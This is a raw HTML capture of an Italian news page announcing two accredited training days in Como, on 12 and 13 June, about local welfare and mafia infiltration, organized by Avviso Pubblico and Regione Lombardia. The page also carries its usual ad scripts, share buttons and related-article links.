            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png?fit=431%2C522&ssl=1" data-caption=""><img width="431" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png?resize=431%2C522&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png?w=431&ssl=1 431w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png?resize=248%2C300&ssl=1 248w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png?resize=347%2C420&ssl=1 347w" sizes="(max-width: 431px) 100vw, 431px" alt="" title="avvisopubblico"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Si svolgeranno <strong>il 12 e 13 giugno a Como</strong>, presso l’Ufficio Territoriale Regionale (via Luigi Einaudi, 1) due giornate formative, <strong>accreditate dal Consiglio nazionale dell’Ordine dei giornalisti, </strong>nell’ambito del progetto <a href="https://www.avvisopubblico.it/home/percorsi-di-formazione-e-conoscenza-contro-mafie-e-corruzione-presentato-a-milano-il-progetto-formativo-promosso-dalla-regione-lombardia-e-avviso-pubblico/?hilite=%27cremona%27"><strong><em>Percorsi di formazione e conoscenza contro mafia e corruzione</em>,</strong></a> promosso da Regione Lombardia e organizzato in collaborazione con Avviso Pubblico.</p>
<p>A Como si è discuterà di <strong><em>Welfare locale e infiltrazioni mafiose,</em></strong> con gli interventi di investigatori, giornalisti e docenti. <strong>Due eventi</strong> – uno serale di carattere generale e l’altro mattutino dai contenuti specialistici – destinati ad approfondire aspetti differenti dei fenomeni corruttivi e mafiosi.</p>
<p>&nbsp;</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Nel corso dell’evento serale del<strong> 12 giugno, a partire dalle ore 19.30</strong>, interverranno:</p>
<p>&nbsp;</p>
<ul>
<li><strong>Giampiero Calapà</strong>, giornalista de <em>Il Fatto Quotidiano</em>;</li>
<li><strong>Cesare Giuzzi</strong>, giornalista del <em>Corriere della Sera</em>;</li>
<li><strong>Giuliano Palagi</strong>, direttore ACER Bologna<em> </em></li>
</ul>
<p>&nbsp;</p>
<p>Nel corso dell’evento del <strong>13 giugno, a partire dalle ore 9.30</strong>, Giampiero Calapà e Cesare Giuzzi saranno affiancati dal <strong>Ten. Col. Giovanni Gervasi</strong> della Direzione Investigativa Antimafia e da <strong>Vittorio Martone</strong>, docente presso l’Università di Torino. Modera gli incontri <strong>Francesco Vignola</strong>, responsabile Dipartimento Formazione di Avviso Pubblico.</p>
<p>&nbsp;</p>
<p>Il progetto Percorsi di formazione e conoscenza contro mafia e corruzione, che <strong>prevede la realizzazione di un totale di 22 eventi formativi nelle 11 tappe provinciali</strong>, mira a sviluppare iniziative di conoscenza, formazione e scambio di buone prassi amministrative, volte a far maturare sensibilità rispetto alla prevenzione e al contrasto alle mafie e alla corruzione e di ogni altro reato connesso alle attività illecite e criminose.</p>
<p>&nbsp;</p>
<p><strong>Per tutte le informazioni e il materiale sul percorso formativo </strong><a href="https://www.avvisopubblico.it/home/home/cosa-facciamo/progettare/progetti-formativi/"><strong>clicca qui</strong></a></p>
<p>&nbsp;</p>
<p>Per ulteriori informazioni: <a href="mailto:tutor@avvisopubblico.it"><strong>tutor@avvisopubblico.it</strong></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-17962"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-17962"
				>
				<span id="sharing-facebook-17962" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-17962"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-17962"
				>
				<span id="sharing-whatsapp-17962" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-17962"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-17962"
				>
				<span id="sharing-linkedin-17962" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-17962"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-17962"
				>
				<span id="sharing-twitter-17962" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-17962"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Welfare%20locale%20e%20infiltrazioni%20mafiose%2C%20due%20giornate%20formative%20a%20Como%20a%20cura%20di%20Avviso%20Pubblico%20e%20Regione%20Lombardia.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fwelfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-17962"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="4266ba05fa" data-email-share-track-url="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/?share=email">
				<span id="sharing-email-17962" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-17962"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-17962"
				>
				<span id="sharing-print-17962" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-17962"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-17962"
				>
				<span id="sharing-reddit-17962" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-17962"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-17962"
				>
				<span id="sharing-pocket-17962" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-17962"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-17962"
				>
				<span id="sharing-telegram-17962" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="283f915fd9" /><input type="hidden" name="_wp_http_referer" value="/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/" /><input type="hidden" name="post_id" value="17962"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/avviso-pubblico/">avviso pubblico</a></li><li><a href="https://www.gazzettadimilano.it/tag/como/">como</a></li><li><a href="https://www.gazzettadimilano.it/tag/criminalita-organizzata/">criminalità organizzata</a></li><li><a href="https://www.gazzettadimilano.it/tag/eventi-milano/">eventi milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/formazione/">formazione</a></li><li><a href="https://www.gazzettadimilano.it/tag/giornalisti/">giornalisti</a></li><li><a href="https://www.gazzettadimilano.it/tag/infiltrazioni/">infiltrazioni</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-lombardia/">news lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-lombardia/">notizie lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/regione-lombardia/">regione lombardia</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2019-06-12T11:22:59+02:00"><meta itemprop="dateModified" content="2019-06-12T11:22:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura di Avviso Pubblico e Regione Lombardia."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png?fit=431%2C522&ssl=1"><meta itemprop="width" content="431"><meta itemprop="height" content="522"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17962,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "4112";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "343";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato 24</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
